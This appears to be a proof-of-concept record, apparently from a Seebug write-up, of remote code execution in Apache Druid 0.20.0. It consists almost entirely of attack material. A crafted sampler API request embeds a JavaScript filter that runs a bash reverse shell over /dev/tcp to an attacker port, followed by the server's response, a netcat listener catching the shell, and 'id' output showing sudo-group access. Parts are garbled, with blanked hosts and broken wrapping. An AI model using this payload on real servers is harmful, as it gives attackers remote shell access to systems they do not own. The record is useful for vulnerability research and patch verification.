 POST /druid/indexer/v1/sampler?for=example-manifest HTTP/1.1
Host: 1
Content-Length: 1005
Accept: application/json, text/plain, */*
Origin: http:/ 8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
DNT: 1
Content-Type: application/json;charset=UTF-8
Referer: http:// 888/unified-console.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"type":"index","spec":{"type":"index","ioConfig":{"type":"index","inputSource":{"type":"http","uris":[
"https://druid.apache.org/data/example-manifests.tsv"]},"inputFormat":{"type":"tsv","findColumnsFr
omHeader":true}},"dataSchema":{"dataSource":"sample","timestampSpec":{"column":"timestamp",
"missingValue":"2010-01-01T00:00:00Z"},"dimensionsSpec":{},"transformSpec":{"transforms":[],"filt
er":{"type": "javascript",
"function": "function(value){return
java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0 echo bash -i
>&/dev/tcp/ /5555 0>&1')}",
"dimension": "added",
"": {
"enabled": "true"
}
}
}
},"type":"index","tuningConfig":{"type":"index"}},"samplerConfig":{"numRows":50,"timeoutMs":1000
0}}
HTTP/1.1 200 OK
Connection: close
Date: Tue, 02 Feb 2021 13:07:53 GMT
Date: Tue, 02 Feb 2021 13:07:53 GMT
Content-Type: application/json
Vary: Accept-Encoding, User-Agent
Content-Length: 999
{"numRowsRead":1,"numRowsIndexed":1,"data":[{
"input":{"name":"Wikipedia
Edits","description":"Edits on Wikipedia from one
day","spec":"{\"type\":\"index_parallel\",\"ioConfig\
":{\"type\":\"index_parallel\",\"firehose\":{\"type\":\"
http\",\"uris\":[\"https://druid.apache.org/data/wikip
edia.json.gz\"]}},\"tuningConfig\":{\"type\":\"index_
parallel\"},\"dataSchema\":{\"dataSource\":\"new-d
ata-source\",\"granularitySpec\":{\"type\":\"uniform\
",\"segmentGranularity\":\"DAY\",\"queryGranularit
y\":\"HOUR\"}}}"},"parsed":{"__time":12623040000
00,"name":"Wikipedia Edits","description":"Edits
on Wikipedia from one
day","spec":"{\"type\":\"index_parallel\",\"ioConfig\
":{\"type\":\"index_parallel\",\"firehose\":{\"type\":\"
http\",\"uris\":[\"https://druid.apache.org/data/wikip
edia.json.gz\"]}},\"tuningConfig\":{\"type\":\"index_
parallel\"},\"dataSchema\":{\"dataSource\":\"new-d
ata-source\",\"granularitySpec\":{\"type\":\"uniform\
",\"segmentGranularity\":\"DAY\",\"queryGranularit
y\":\"HOUR\"}}}"}}]}
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Introducing self-healing high availability clusters in MicroK8s.
Simple, hardened, Kubernetes for production, from RaspberryPi to DC.
https://microk8s.io/high-availability
New release '18.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
root@host1585903297:~# nc -lvvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [ port 4444 [tcp/*] accepted (family 2, sport 52636)
root@host1585903297:~# nc -lvvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from port 5555 [tcp/*] accepted (family 2, sport 58380)
bash: cannot set cess group (12710): Inappropriate ioctl for device
bash: no job control in this shell
ubuntu@dev-druid1:~/apache-druid-0.20.0$ id
id
uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu),27(sudo)
ubuntu@dev-druid1:~/apache-druid-0.20.0$
Seebug